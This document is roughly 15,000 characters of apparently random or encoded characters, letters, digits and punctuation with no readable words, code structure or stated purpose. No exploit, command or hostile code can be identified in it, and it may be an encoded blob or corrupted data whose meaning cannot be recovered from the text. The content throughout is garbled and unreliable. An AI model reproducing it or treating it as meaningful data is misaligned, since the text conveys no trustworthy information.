~Q(4^rtFhn}DSyW+1)VD6s(FSWrDD0D41IQ@4W{@}f)D4YL~-6p9t6B;fW~fhAu9]TW0D6FRnN4sr^NSoI17r~qp2xp)BYCdNnVsI|kNf(K_A5LRf4FR~:Nu+|)OTXhk&@]SF%&r:+~LWz(rXBVRTKh;DF2/RyU-rYw(i^WIfeCO6^R%RfAJf;OYtuKN)_Di@B7-I-UAT{(UQi|A~%UABRN)~{^hR{KErO|tFVCotTAXwyuBtkd7WD)%Tw-T}O7(QUoNF-{E-0-oD4^(]LJ_1Wo}{:]rh2FDrx7iIEAnW@kzRy]Uh];}%yhO]}2;W+t}-ffo~OfSrErD+F/DhqfSfpnLwp-&pu;{rDnS]&A9uU&-h-iq&UwJ]E1(IEBok4nzw47t]fE~N:2)fJJ&Lz{Irrwrx(5XzJTtF_0&fF@2pwsw++Td{;WW;xy{:X_DxX_-2uW&NxxOfDR:U/k:JVYA}wwuDftrr(Jrr7f5]sEEn~~qY^6hX{]{z5f@Ls]&U4~@wO)nzE56opf}|]Ro(7knr0LX2W]W;kFL{WUyfEVN/O(t/qLSwWxA2]9+k-(]EViJdhQfk]_U)w:xsu%s2eB7nqUqF&W2uwh+K(%O}wh]_nU|Xrr0VLC/|xQuVzq2UDR0Qrye|f)1uIN/e(y-VOhd~st^qq0w%rdhCzBuprr2}qurVxd;7o1VYqJe(n(I)nBq^JCA@wyW&k_C9+6AowUNNrxT}-k45LfrDIrCw&kh/WiVrrVy-p];w9u7erR2r}hwerxDn;(kyi(dYx(2+5^t9/;U|yB)zWw9;2xLBseFJ0rw-w4Yt14tOw4F+s)X+seV6InET7/]Ku&i1x9OWp%)Fx^KEK/KNtVf~C^Ke+r)U|%rF@(CT-rustW5++hu^/DuJ4_KU/;s~4FK&)Du^UD_zz9A+V~qKD_6TNI)}{U+ituNV^Rt)1%6U7f_T|VFK_~]:55iJso@sU~QTdD9|h{ts1nq00NUX%6Jzzr|NU%1dzpr}VfT4UTrxDr|774^+u+LJhJ(R_wy&Yk1hLiXLnrw_s_1F]Io^E%;9uqrJN~Jh|pu;dIwpVp1}2|;@Uoh6EDrLE7/]]7A:+S-oYBA(}xiX^ouQX|]h^Ir@Bp/V2pukBD@hEDurupAh^efp6~{V-RBd2O{7R9yp@OC}y-9]Rtri5e{6Re/s7DNif45XyQ2/e@&//}7Q_4X7yNrrpFf2]xuBz9hOYWIpTNC|xIyxNkzi;eCpT~wxyCtnTY2zkVOn_72i%O2dYO5x{J5:hkL6%TL:{J_xdK;)O^XrUBIrU7Dyu&x}h-9{Xy4i1NT{/I0R{_f^Q-k|IQeUi(^nLDkV)SnxISNxyUYDX21_(k{~B]U7BDtUpD^zBCzf@V%/+qpX~O&-{yxrLOAr6CrrR1tI:0@+NxS(+xhCW_syh~O-KeW+}IkE^ipS6||qt:^zWwrU:&xktz2E^4JL@)yKYSr~wpI+_7eD;0xBruwup]ixyO&~5hIF;^]K+k9BuAdFIhAW(y_-uAz/QVSh-Ow]9zfIx]5]K/V2CDDWt)LxVJThsnpydAYr)_Dpq4+If)FR|ierrrWD4YDsp&&]qLOy(5EK}YIw-R-Xz5927sk]u{wp72zRqi{yz6kr_NyxqdrruI+O0|rEK_qL^DprdVRUo&1zkRV/;xsDdDkzrWWy@IwI:dw2rtWE(/)hqK)yLI+pY]w|D0;NC;X|_e1%rs)xut-Wr;yI2i:0{p+Ekwux1(To//e51QuXA)JxxEEU9krpWNRruqrwV62DSynEuIzzxWo6r//)Tx6OI|AhCth)eWLOI~iK|Io-iQ%y+tw2rrIDBA+A+~wu)-zweNyQ+Er0@y}]6w0w)fAet/w|pJq]N;9T~BLS(e1)RwIp7RC]reeVALJE{CJrREBErxe:q+W%_ERpukxLB~6|0N}fySq}R:AkU9uf|pRE(^CVIuuh|rzi(](zkB0hIWLW||224YNyBBpRspS0Qrwf&kuB(hq~Dt|+]qqA~-w)rAJk6A+Yq&fW)qq9WCO~BJ2VT}uAh((Jq]UDKz9&U&wp)Iryrwdd~un0orJWw--IXE(n(2x7+6Ip:|Af-tt6qS(rDN62AD4^Q&SrudupTS{]__OYqiwDu{BWuFVIxE0fF60%nkD16%ni5(9C2WKF~o]D4rA2e~QhrkNQTpqLyrk@C&9&776Y(X_DIIBW;d-hiy/QnKxt{9ss4_si77Yoz0LEph]k_E4Tyt;Lt+5T)ponuwBedC6OyS5RzUhz/BIpSF~Frixo()RXR-6w^yikWDzJJrI49x+E;NCw|%&zyt~k_4C|(;6S;xC%d{--W~0)9|1+kFkq9kI/ipkBSSwSsUxWup70}qxJSp]NkUVT{JB|W~&)II^VhTAEN+(V+pQQ}os0}siS1EhWUNYe-JYEDKeiwOOk0IkFIEtxIK&:NiI~BAA9+NVFUU&JBzAhOwSeAAn&;FQfYO++AzqULJfrr(-}(L-(Wxz)Td~q6xr7wx5-2qUBu}NY7Ixy(0~n_tFtBq_%Dx;zpYV59+KWUdRKDQyeQrkpAW;pr7w@i+1ti}9i|f4_-knTO7-40YD~u55UUwxXN%t@/L27ep9I/6~~wD/IEeXNz7uhYy(95RBBQ10q;7h~&IeX:~@xWi{UQtYz0Bt7hkIK1EC}YBCkis:]wzVC-tAkTWpTxS~(RphO5+1z+^+5rx9]~Ehi%-OEI^iO-ydTi0dSiwdEi4o|tLorzCn-hSy]hr9nhVCFur|~U@K(ufCyx}+CAJWI}hTNdY+tdDyIurAWJVu_K~r-qJ1BF&doEui+xu6/C2es9)x+sOhrE7nr}X&9pC2k)q^C{N1Oo}%A;pwO(oII@]zxRrx:;i0TC+~(niV5^zVioAzB^N+])/-6kt:Bu2]_dy5Sn2yA0q9{x:-%x]y|EWrD}TWw_|5WAAF{:A1LWpOFK}pkdQVR%D7SBw9eu^d6~rRpWKprA(dryt1yhktKDrrwEE+pf;;]@F|Ly;1:E^wE-ws1qy{WwCpEEti)Sr90isXXUQCnBrkyr]N:x]74V]rwJDIL9%Qz(0FtN/-J6xke|DXsOYSk9XTV7E%qyR/{IhI+XIE(-W(:AeAyW|2Fx~ziWwxnfRxk-:(@p5B:xT96ThhtxyU-:krdD2Lwrot:Jhw&]WBhR%pWf@kN(ez{y+kz~pdBI0rD2@yr^zo^WeiCIrET9h+xh_)~QV]]LVydk;]E6S)~D~/nyB9VzEw_Rhi/KukRO1(C(s_C]X(YixA5(d~1_nz|u;xuDY{(6i27wR5Wt:iIrxyWiCWrfThCRS_4+J:BR:UUkA]rD]z](K4-E:Ak/JKKAx}4FDnVBRAKuurEn|i5OL]2fnVBre-_qz&)irL5tB~)]:-TTUnJW0AQhw]/(r|NXL|C/rzpNLr]rr{JV2ApCU4kUT+~O|4EL)Ju};fihDrIBoIre-sEx10p(w@{Ot~KR{D]^SIOrtxWRp5z^9kN4+NT7B-rwNn(yBQ9xDYCKypeh(krtFOyu%QpYtrR0Itpi0wor{:~%ppEB2_wE_9E&0UI/QO9n2WiECfWyisrxVUe{SBR2y5hr-|%C]]-Wu0JxzAW7yp]]+|VO9;op5~D:]r~dkkNN(:OyiXFTq|S7IpCpoxVy)_dzzA~4BO7K_9}@(zJ;B@CAW0k-/]&N)kFQVpw)KkzF(w7+V{|-5;o1}CqNowIwI6Fdp9xrxxpCSuhC]qE(Q:q~stf@2|tBVxoRq5^7Jqz2%;C:Ky|tt)S]Aw_Tx@wd1)2f%rB_sAW^-AIVpUp&O2VA4(Nq-4qz4_Fsq;dor@pR0Cw)ruk)9p9&UyOphu}UWnpuY-Dt:n]-4]yq4FyWpTCsLRpIr;W1{Nru(u(R}fprDt2iOr%:B}xxfd0J+kp4^^OtAWkw50OWw/;w/uTsBIr{W{zKDDf_YrCUp2@U(-+(TSV+9|xqx_9uXIE9~yqJWJ}BoOJY@LKsF+4Rhx~_iBWYWUIq1LkQ^XY6A2OLuu4k^orL2dXxwURi0xY7IkJ:R50r4rN;-TCIwNiBVwUwSC-po^o:-LkztQQkxxW5xq0)O^EtBN2E^%~IiU~6u9(OS}|NR~Wo-Ee+Vs~wSS;eNtVE}{J]RS_IQyJ^edpVSrLUCe6F)%&NU]XyS/Q:nT%k}+koutx)F^JUzVLrE9BwN]|:p~yiiDrrKiTD}s(|+4f4qSD-IwUnUToL%-RUoqpswr5|~txBzus-}i0]JfsNU&R|rxp:R}pNB@R4)/%-1sTNOwp:JyKoD]Wxs@NS;(WVt:IYO;C5e(/Iwwzd|Rq%&ruEI)pi0WwQYVn1&XL)|LrBWIedrqQp+Ay|ENkt6C_4CAnDk}p|7TTxV0dFqOip]~7@1LsCBfQXix|xD566^+)EeOD665xQO(zt:QkrEDrrx]UIRIK9f@Q1@n:E}eJru@@{C@pRoro7Q1V]z/rO&X%qkx6B6+BSD@LB&WK5WzqkLyEr1N&EO(Y/2sTiyeo|k/42XC2_(F45(|YI6U4ffU|(VouO5L&WLU}d9yDE9yr]o{9W9L]UwSu~BA^B@ns;;+]h(NhpVoui-LShr]T:6-^U2JhUFD~(tW9)2DeQ0t9p]{6+6+pr&2x~zhDB_-&u2ytrd5NBtq@B]XUN2_Crp+%~Jz^h@1+ru(D(rK}rLhCUR:TEkrkr]+husxIWLs6W_N+ru;Uu2JuIF:k(]d|u;{5yfQ9y%J^Iu:(UJ{/W{+:ud0TBk7]ywBB];-shnf^hn^~(|^/fn2kfLx-uLO:fL(fNDsK(C:{fK2%u7/TAIrYEpLhre^+d]_yA^NWuByKUB7Q-tL(Ir5D~w(;r1()r4z6+XW@AX}IuQ+DBC}Vf1CSE@Y1uQ/XUX:huFT9Wd+(U2nd(4RWWdREWL9A;WEW(Is1yrU6uy])-{x+EdwffD4I-+|]hk)6NA;T-EWr7/p]Rr(6Bspr~-p;DSAphW;W+RAhyDC_|-p;d-AC}RriRpe29}z+q|;&I4uxVRED/ppVyVUJLCf9iw;V^h]^XuU:|hw6TOttFCrED9;s^VrC|pxD4pe5KppKF~u5/6f|Q-fDN6yDAprpdDwL:ikV;&EpQItyxikp&DzFyqEqu-r4Xh;QwEd)|EipqTVBxoxQV0rV~-h_06kzkih5Y]kCn-|ktru{0}YAJDh0Unh}ODrWk4hnD&IrkSy9QW&h;C7sECu+w@ipNRNYsqYOFOxI69x7CpWz1rknCVSF5Iz2dIrqUDxwI^+5oTWp6TxD2ix/|If--~)T46-wQ|B:(--dfW/@9e-rY9f|IySr]rEOXqIrWoO]wE06:k+pI~Nur]B]|t%xX+^r+@0wkE6uxhL|DwhT~1pre]drfV-rAJzA5SRJ^h(|EJW]JxN9UW}B{KqS-pAD(Cfos-kWwd@E-]^9t7zuNKFkIy@WwSV+4k6-oVDrzyBO9FYuVNqEq^]hp]_uJ7+O/sxud6B@UQ}-%7SCn+frD5Yx|_SW+CR9|p-hJdA4;XyhpI@~Tk~J])U4N{FOB}-4|NI^6@LIY}A^SJqrNqL9hJo]JwouJNp~Be{EOWDSqfNuC}Dzu(xrr}Er9h-|Q^r-V:~&YOqsOez~z|F@F9%d]@^+~/SpwuRJ|:oU|:07{rSx^AwuiNLR^N(u(r%XuL/dxW1%;A|1+DKh(z]yB)^0Ew1kyx%B-fhArewY(1y4-pK:U2X|+/Yid-OnpyIYr6YhqhJphQ~ky9+/BuWS-w]YrzUpxt6wq|O-ud0^]OAOreSU^~&&IWJfqDJ~^2])dVk)kyw-q-hJ-uJ]^dICr;72YUO/rqyxrtt|u@5Y^6A]^A(C~T)FxO_~^r)%Iw)%];XD^;h^;(^+:JKw6u4kq4~|f+}4SQLEzfu):e@x^xJEN0/)h+pn]Ei^ISrSSdr@^Yzd6I}}Yr1KW%:/^wXdy%qyV]XzrN_nIUDWIFuK:V/%SdTIIAE&rQTzE]V2ruWXC/rrJh994puk;h9tE6|qwR&;OSp^WIz2yntKthdtD]O_h:hDnrr9qiO6dK9p9B9_@R|1znE~1&+kiw&5z26z6uOs2kE|yK~|LdxC@pk~}pu:EhhIL+f0@xV5NSAk}+()@4+t02Ed+Wu(6rwiz]Jfr2uE~CuiY]r0/&k;ypJOCn)T1A(ui]E+JJxACJ;TdDJsEKL4I)Jo7I(yC&rI_nw:WAJR^Iwd6}eu:|q7:IkCxDuK&2(7X97/@2Ai|&:]1puq]5CUE::~)p^Q{-COzi:AR)2r(IrD7IVRAop&f};J0ikx&Rz:/i(n6TC0k2CQXJ]ARR;fT0k~0+:DW+:{:6;LEB/R4]DUoqdA_d%dF(QK_RU]_so|T{-IA^-IBUIE4&hA@|OR|qS~s)EI];Dr7&SR+{ou~4xzsx+i2qO|/Tnu5zTpYd_R&zyIr]ErUVDud(LD9J;5_QApN6F-(w+z/5LBn|rWpTf6UqWr~@(EVLAopokSA7NEBB~w+kpx4^^-B-0)wS+pO~I&/VK0IB@TIyErQDpr~WSrE7owNAYSy(KDWYK19^60y)NhD0IrW^koFt(DozNI2IAr^(6xrWTp_6])NDusfUSRE4zs5~S6LFpr&Sy9d6QU1tKwEzpUB|uT)s(EAtk4fXf+_;z5&&xzqnoD;i;p]_DBo5}sz&@5B|oryq7e/x&h_uERruA;dJU&_eU6E1FAy(}&^fJD:s2(zfSE+}h2f-i6~OYkLST2W;y:BK^nExFBNzCJLd5Bi7:DkLYEUUrT+@FAEL]+]yu7xoIi^n45BJANEfkTr&4FBn1;WOS}-DLQUoTL:FSIYF9OJn]NrxT^Afuxx1Fr_6w2rudOWrQei_x(x17DWi;_x1d;+RDsL}h{p};Kd{CeRrwSWShJV]D@;/%BrIqs6Q]iL^t1u^Nwu/W]LNKEFXVW:%E@-]~]eE16F|+@L;~ND9A4rz{0BfD+z~UzNY}xk4OF(~O5YVhfrx~hudE@Ek_hEdE(W+}B_d]dXW6C4udr+SFn2ukz4/^}A5D5@J(2YSr%]O2x)yDiU(DFTyD_VoAhCrDOoxziQLUJREiL}~9+n5F:)KFF:J:J;T]A5uDsxIzo6qiLU4+E@sfED22S_sNy:Trt1d|B@L2p:hfsJ920X:;%RrEUAV~hIpuq:(|e(4_)7k9&1I5+XT]]0Lyk9}hF+q0U]9|^QLq]5puNUuruIphsU{R0YUR1d5Y&s{eorLTw5Ddh{~dKE9N0/EE)syr]f|74T]XusuTw&kT+SDLt7wkwIr-5LsBE6QEBnKTVz6Sk9rVpQy70WpThTtX_YtIRK57BriXKXLV|x}uDosxY;xxRERer6uT@~T~X-:u9~dryV69KpU/@s5]R]VONdNCNi(TyD&o(Rx}:prd9+AR(0fez2Vtwh;yytS_y@y4fp24y9qkW]L}(t^/+41d9pOqxKzUyN5NwFxATYYyL%zQEhL0f~&fsVFWS:z0V)%t+1ruy~&DEO}Oo)IAx@SA+z%@hDqK|_-})JA2re5EkSBL+UDiuVo+pAzOIywrund0z4N+~Bwywu:opi4UqsTNr&CJkFs9y)h}x1-RIyDwdW)yNy0E(pLSfed5f0o2B109IfkxQ|@_h]VWNI|}wByr)x+4]N+s(6NkrOwUsFWERxut)r+SCAzA)k{0x~)iNA6O:AVV5nEI{5J^%EQ~N)Qu5%:2+heAI2{_XQ2J:^2fL@2f^0~iKLW05L{1u(hB}prnt&puWo}4]4ure60I6U9AO&Uo%pV1_iN7]WoRw^;sA4Ui_1Ns|T(K(pOAXk;Jk}o_QxufBBs-7EVOJ;:/+hW1^p:1/WK_X++R}r)Fq]@//D;@x-}~DW1AyDLe@Dd}(]}+|2({0qUU)u^|UpwY@rx2NyS5p)7]{0ii49ktB0Ad:zLC}(Yr6yk]swiFNLB-FE_4-&YK&@Bi)S^d+r];Jr]NUr]Ou1754):JE17Wf]D&keBe9-~/hF]/VsB54n]r01p1(BeiKuz|RsAu47Ap-s+A1;]]N(~UBrCkknX-+shh1r9-V5V~e|h|Ee/~F9TrFtRL]NW^2dfE~d~r/{SD-|Qi5sW7Jh+6;VsoWC{KFT%-oUFCf^WN0F_r~o{r)w1@9oi@BY;n+iFn+CQ4iS(ruUI4q4h@A6%U5FAF:Ud@^{)VkzV]C(2Cs%Ad^N;@s_)zs_ri/4ypLpDt_0D0y6Tp_wJw2sufdDRszQEV&J&t]eorzUUu2DIXeEE|0S^|swW_fYd|yoqznw&RpnIsde10CuQeJNi9hfpKUY;qyoAy]qrrE7XKdWYs@_6+X|FQkLToWAL5R;_4e0N~~{wK4)%BRO4xJKrt]V|kpB6}BVQQAdQ+yw%0/qf^hfY1y&_LI){X6Y1N+IhxRi~oh@|/K-TQCEr0hrLNLk(@WLph5eC)_NweBA:s{4/Ust:e^IpR{0Vr;|S_uUw&_|05LsoC_QyC:S%IIEL-yn%~|(nDk2V{|S@5;VokL/T79;^yLN67hYD1{Qw/]qw5EILTek(D-+1Du(FkNx:I0O|:4oN|U{OUrAq-]@IAp/k&4uqSu1RFutinVCV+Bo@Vf@Ku_2x+|uxwQe~YC1;qIVeeXIO&7|sSQs&F7|T)A0nX7n5SSou5LXQW(kRC5Dx2XA)|%XF]IJkWr%;rIpCwW;wyWdku-Y+h4xtCwuqSU+qu|^Iq+I]ui}xtAd7fh{7t:iqJ:YO:inx5xn-7&}^L5;0FiIS77{t~C00N9_/kA-Fti-n^-/WhDTd4ys;^Rqk0^9wzI4+@+wU4{o-sF/Y&;tCn;thoup%K_L%E%1_]hye{}yWQX7ox]NJwD7XE%Dxx^|s1}{rrEy6&tpDUy6rr~I6B5xI+p0]rxUyrWpWBdt96uUxJ5EDtKI]6I{):q4WS:]wSr{rryhuoo:uz4hRfFCUo~d+26~01546{R)eV}7x1;9Uo(:xz@-Vn+6UOowyrpTznfhdqYXVrpQ:EupphhViy^B|:uVCp0xdik^(EW6DI-LwesC4KLV1o(+-t&Lwx/)CIELExSek&5p1_e]puso+izoRp9zNTnpRKK6RY)y|9dr/;}9/}z6~y}ddhxR4Uw:~JFzDL{qV~^CI6N_sd~6p0iN]x0kES6}Te~DUp0^BXhdWFk2ELkk7x24ryS:AQYLN|rqu{p)&tuzTD+Xuu~1t2hIJpyeW^p9tppDJy64oqVtQFVsNV5Q%}6+]kxyJk99Y7)yRDFOC:skwwCJ(hEe;p_ryJEnu{CTI~C1n1N;ee%nWiuurED+Eo|Lu9tuIIDQ}]]]]+ks}DES77~|i~x9N{%zy9z&BBEL2;FI~e4tqEEre;Y&EA]]u&f]|B0|nF;~;F/i6UEotexBArrRyA(UyV22qJBR;B]xwICVB--BIU)xirrW+ixdkkrNLoruCC_^q0]p{/Q|n^ry)Jwkr&oXJzihhSI}rIudVUdUOUnRR+qJO@+Tk^h&tWrz)dKBfVxr@F|kr@K(Q1NdwE(o]U@x^LVq:TxwtAUtq(LDAo^SzkU0Ui2&&n&Ofz0t-{B-7o2}2up12CdrNWoB-ISyF;ru2d^4xVd:Wy/EUo-Lp:^U|~CdLzpph;r}%kKkE11|4wSSe|zE_hX5yyDEYn&OoBW(C_2NrrudoQ+uE]Ws0pWLsRLpXC|VVhk;zzpsuBEL:1BF~|wyfuW(u|u}A]En;;5&r|RB5i(+{~]k+hAN|XIOrAq}KT~Ad|L~]]DEKJxVEVXUEEWk7frnz@+0Erz)4&qJI{;Y7;7//9uhSShEp}pxWz_J0UOTzhqQ::tArk6z-UpsFJLhYIopp2onp5IkC;SXpW}Jtd}TV&tBdzTeQ@|]yrQ|Jd2Y_5;Rh~6T41+9u@(:LU}{hzfxTI9}^rs1:})Iq_WS~uhhp|)dTUYFoy%+^/:@9Qf:-R55o;E9ir~4iz%{KnfU5110Byt|X6pQXuBu+]LqOSS2{krTC0ryS4k;eXI{R0|Ru|pArxwAA&]I9|@9(}rWBA4RBu}E~RYIA1qsn]UfL:}DArkABQ;-k7(EL~hS0@{ewu2WUCU(wxh9F7qKIki5//Ef7-zhS6])@Qe%Yr-0;2+x@d~VrADVDr:J(Eoqk)kX/d}RwBz({])-&AWuLJ]te:IJW_7BW-6Xy@A+%uJ(x;}pux&LIRf}VYrO5SEWWt_6;k)upuz%U4|Kw{ni2-+rx{tRhhC^Lwfdz{n:}y-r|I^hA|AWIh{EAEV0~nW-INE7]f9u;f~V6~41oB)5B2inEVxIfr;oAryiO6xWF0LCL&^i~Nqzr~iyJ^W}D+tiE5B~he&tWiThrerrEWrD06EEr-Xxx^T4+zrLrJ+iiUueJzdSwW{yuBWdxedSBOupTT-J&rXxqyCRrw+Q{DrB@Er]E6BEeBQxwefwIueUfD9}{VL6-{eY%xxhLtSVC+74@qDV^/Y%&B~Lp]Wf4I]n}WqV&/TWNJ6zW5xui{]yXx]&U2CAy0KxzBRQ0ksWd;W6oFV(B_]:]y-s+Dqi(iIh-Trw-)6;5fC5|V9_WuI1yB+{++OLU%OEpWAwwCrTEO~u-Sf-Tq|^}USDRIpC}p~VQOfuXOxopQy+6h|nswT7yOo_^%KznAE(K0psTrt0w6)QTpy2UD7kN/-:CX@RSy+|-E-{2(p^zhW(_^Iwpu|-+IDp-BECOEVBue|uukN4|JxW}hi(KW(EYLNrB+4@eu^sC2XY0FEdWDdq{NU6xw5zD+p~SOIS~(EWE-9^2VY5iq2oUzTssLL_SQ7z&rz4uU0+|DxEdLDAE)y0x^fqyY4o4)zk:Ie{e@WSy5|q6OuzSO]ApuiXSEzWQ}u9]ztChCz:0pOB_7xEwy2hw54^|pO;-pRq%_WfsT^:Eq^+NFn6~RwzDyDn-Yd+%{Wq-F+0^9IT}pW~0KDeY{5dsWrJ_;4)d_I:Ji}}(5+fk+fJ~CDdrSD%ITE6}LS-VJ~~s]V9J9]}:RQ{}59(ITA@I|9r|^QrpuAR~+r@Y{h;7|ESOeB2:9^KxrKe{RrR+O(:VLJzTiqC]S4-xrxC]oWi]zk0zVBxwe~Wpu)rK-Ie4DT:EfAS%rSRo57it|uUK@|ioz^:_(hA^N~]RA0L(f:%}sU~7dR;@@0x;u:~zA^9sxSEEC(rE6@}A-T&/OByk1;ENS5&x7p5EVh6_0WARkyEt(weu44o|u2XDoI+Vwu4z):})ifIE+Vupph9rQh:9+-o4dSTWU}hR9)/FtU5ADALI^VFx:ke_uy~OWI}h}W_(W%KW;q:6nDoi&TWqdB22BUk~]e5Io^BJ9-e2;nCzNk9wp}pr|zx)&OIuWI{WrTx)U4]zDCf+FQhw{%4tS0Xt|FuL:o|R}phz{y@;D9;uk|oBtrB9/kA%VJwyr9RkiDBDhrunD2uYWXrI/5sADon:}rr];+JSk_6rn}|pEk2y}{U~_(A6K{ApuA9NF9&DdT;Oi:_BD@e)yxr]SdBB}^rrrE;0;RkU;Nru|~9;/};0pu~Vir{1|YV}|:@|r|0pD~XYLrx5n7u|:%VkF~k-+:Ro:pV;^%@-AAV)@KzUI2OV5^o1Jkd+X:;C(nd+h|dE0YkYC52N17N4-4xxySoErtii&&A|6^CF42]s;_O_i}rEsJ7BqxOUy~o7fAyq|2LyzI)pQ+WDJqiq(KD2JCoU:5q6BndzDfVh]y;--]deAi+rxq:ODiLC2+6Y-fC&S_k}LW2FAqQK^]Euw9k4Ss2-;EI)(WdFLVRVeE]LtKExX9^uoppKBy5U+J_TNI@t-frY_fs9R+~f1y^z^uJi}NLB^&Au7/-FR911@{VTYry;5kUe+qQ_htAuWJOO-(;z~/%YFJJTeV_FKekxUeRwFV/_rV-sR2fqQWLY}40UARowC7u~:]Ln6;fO)X;-suDq;fQ~O@7dL+/t7xOh:B2SW^(SOuprSEzR2qw(DKI21i|:V1qRydRi}&q(7B_LUOFSI9yeuU;XDe64JVix|(_%;E|Fkz-]Ri-V97U@Cd+LS;+Lq1W+5zu_}NUusy+so;UsNxu-pCfCYdfs:D+_T4r|T(u6p_rs9sI}%z~yRdEWyr~;:kr9JiryiQ-Jp_N&_]EoOBfKWWhDJ%(WFCEy:9Ey:%WL5}Yx9Kh-uJARF&YEW5+2_Xf(9-B9{e+1+pf~-)iE7CUWy(u|;Vru;~rk}NA%@f&/7NJ]~1D|7&7By9-0rN-s]BWi&iUpEQF2Aw%~iEXIewdRyBfA+ie4eW{0]wp^f~qhrq2i7CdT+AX67^tD;7TCrD6ruOTWuXY2A_o|r-Oh)u_IktL^)9N6keF|r{Yk)9w9k(RkpFxiIk76pkJwBr&6Y~zOIQC@r50I-nkx-hOopY]^x~kOITqrrots]dY-V6-Wk4SIuTKpp_kBY&Urzhr&9zJopTNred+2t90&N^BkY%xk~EzopQy-htoo;;4Swr&hw%xWheQpheB67zI4U0{-tTETtT6&(^}r7x9DrLVr9q0o~}{WhCYT;@NWh6/}BXLx+]~hex%67fF&&L%4k@]I/}n&IrNh-w01pIA+]4tD}~IyBwR/6ESVSCFQ+u;pQEqRy~SKyrVy_WC5{@wn+R^I6w/DoRfR-CiU:r&S-4;]OC~zBouDRi6&WBxpS|A}+Ii7(ER:S@z4L-4&QqYs{I+kr96SE6}nQ@0|%rWny9p)Y9prN}hpNS|nEV%0ui0J;WT^DWz^SrWX@ki7Q0DQE~&FRWT(u@ddyW9V%E~7Ssuu;k|@DViUSE|@y^7^xxQsJq4C^W|XD+7N}IUFIwJ;Vw54{qwS%9]B%WoR{+h9dIWXEr-R+nxEJJ]pduWYSiz(:B7QK+S{N44]yRyrOWA_T9}xDUuEFRNSr069frBQBxBid7%I9VrrBK]:74pAh4dWpChp|6rVNdupVnB]Du-uNIxrpQ+VzBq@%SyuTKS&({Ww0p^|JyI4idN5iONL|pNs;:S_kup)(Yr+DLrdEe6uyAhKyqhuW/usyk-L|x^tnX^Bsy-JttUUA5^N4/dfDnEwtp~;_rzVJ9xy4hzAKeq&Q|Aw}TdNyCduXL]e6{u6T|6&VFNXF@ENV:^&nFh(YNx&oh6-pSSKh9Sr|J6;Bi6]+CY]9BV-7Xd-y~xet%r7&r6AqJ^~NqfA()iU2+^C2JSiCeUfEnEkOoqQ(+r|N@]W;TEqsh(k0)IrhTIq|9OQeFBuN]r{/]Bykd^~W_f{OUi~-27/kfYnrB@pe1SSzeV|u~Yke}JIf^+s]QkJuYL|SDJh-N(nJQ7U6I-OIy7}+^zp]pSr2K4~r6US6_An6KFW616RUznWr0Xp2F@^py)uC)6RuNUr:zuiI4up6R+2x+qDwr;}]I4pqf&RrIudx^tJtE1V-h_wq:As:zds:6eIOrYSpo(&O~+dkJn&Od@~~u^dO&eVOYVoOiud^x+:Y@o^h-uUCSXO^xT:UxQz^)~iwy:9C4d2C/_OO4T:O@(WEiI~+]&srw~Defs2]W{B];EV^}wTyV]p+UK@r]zirS]iJANRJIEky|-T-uVhrn]Rr~EpudeBu+zhSXJ|rR7kkkedku_D/4{Oxd(ku6h0@5x|0-^W-JNo:6nKT:(V;4NxLE9&Fu16zITtD}(+TS15Ntz9^JID+JAN:&7y_rFiY&xoLIX_xV/eQ^K%@z250U{:uzJh6-Di;tWyLrxRLr7JYU~zFJ-y^pt2]]xI_^{i_h{BV:E]ouLNFK_{6SVt%I{6x:TEVUh;K9LED-1uFV(-k:RVTzWX(t);zJdw+:0sJo{n%5UD64r+o4urT:}5J+roL~X5F&|R]Irof~~+I|9hqR;dUJXCF&1AhU2E{DrrA:QJpzQ%DdQ%rdU4p|{)OwIK(zUKEJ0{I+sKo1rEDtx~r)J}d^RNSDB|6Du1_:(V@1O+ywN{VX%4kDLw4XE+u5(J^kJF0)hX-9No09i@t1-E6J;ThSYt0fIwB2^5O9zu%5]qVBqy0N+E2KJx/_^Ar(:4~(qSuhx02{V:6+OoXF_pi)Iyd6^&AJ-W2D(pU~r7BsLrhA^-+7z%_qf1A1LKD(:}WTO6(zd-)Qd;U]_@WduS+6xVuuR0V(:@^JSC%Rzs2]^FUThifXL6ryxS;zktS}S|i;ERA{rrs%OR9Uru9|To]iRBRiN4u{RipJh}]iE&t)kX0q^n1JN5qiEk-{fV(%Wr0X^^}(^DJNXww)FhIzDwdzxW%Juz5;_KiW4EwBuoAod0D2r7V~+uqSxBOkAKXV_B4eJ64zX/2QiVVk9wkT55_TQ)In6K9}-R~witVtduL{NozQ)5rh2BL@E||@)DN1X1:ShUF;w5-S6tkqrLRqAV:DE]):ii+6^Ik_11XqL55;)O:RIT^w9Iu6edFAkOX}Q15;SoFOFy7xRsF5|TOJW+6wyzhCYK^Btw;QVKDz({hp/{O4d}~qJ-+d@nd~7CewBh&0~TeB4iewirid:@d67yFhnJEUzRE+W52i0neRfDk)/+rnSO2Y~|2&9zES2wD4oy_hk)-rJ^wKf0RE2{4Bpy_0R{WtN6_4CSVA+J6}Iy9E4k_K@oU+u|rAL{t|~^;-):6C}D:ByWT;_+X+7KX+ODY&5qx]Ny/Dp^It@iU)@CErsp:ndsL)}^Wt~sCz6Y2wpAKhF+Y{7f;+YNEr(p6+IFDuTR_L6t1t1xq{^;)tQFEy^|499]%FtQ61&@^KWuI+pL@LSXiOQ:z{5u4]tVQ~EIEfi22x+w&f~w7d0fLd}ANRWrOkqhDrF9UR~9h~iCqh|X+dnE_JwkIsVXsNeoVu]|Wu-O_~r~LwoKp+T)x4/&:d{@y{@6k15]wN7&&zfu4W6pr{no2f(+0rrV:1]:7kKYr9EDOuJ201t2@&f/A(Akif9iJE]%e)_++()o|zCeFkIC0ryXpw&)I2^ULJ&Ke+BCyW4AkK5&@Qx7hRFrkQ]1&z]9Y)dVs7QN~}qxkf@Vp;D)nSFU&_e~tJ-uWf}DiB|iV@Xi{{_hiw6-fTw+W%OwYex}+|J(Tz5+VDXriS)rFWWY{56@0T:k9W9z~usBz:W6;+:Cye9zhh-|+hx)ixtAn@O|C1is~)W)]+R0B4:d&YsA4U(khnpk-h@KxXETBKxn092w;~4N)5@DO&Lu/x:nBpw&x%1wIr4EWoShYCsh]wo41QSoWRxOTh6whnx1^E:BeFX;+zFS~2x@0C|e%9^x~^iB-p2k%{4eq@0ELKVJ%;i{Ld9;4T|dOS@QJ(wIJLse:)09dQq65X@6FD]RX/k:7Y49J}@hEy7~9p@J~Lw)4W]&^pw(Dis/791JszOw5xuKu49I0pW~FJ7{C)@:YQ]FhU16TYh~s({d6WW-~QiKsI+wns&_sYWNE:{(&V{BE%Sz];qQ5S9R]E@~eEATu)2oE0ouu4]hDhrw7n7n}-&@^{